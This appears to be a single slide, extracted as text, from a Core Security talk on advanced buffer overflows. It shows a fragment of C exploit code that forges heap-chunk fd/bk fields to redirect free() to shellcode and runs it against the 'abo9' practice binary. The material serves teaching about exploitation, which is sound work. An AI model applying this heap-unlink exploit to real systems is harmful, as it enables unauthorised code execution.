Core Security Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
        *((void **)p) = (void *) (free_addr - 12);        /* fd field of
second chunk */
        p += 4;

        *((void **)p) = (void *) (shellcode_addr);        /* bk field of
second chunk */
        p += 4;

        *p = '\0';


        execle("/home/user/gera/abo9", "abo9", evil_buffer, NULL, env);
}
28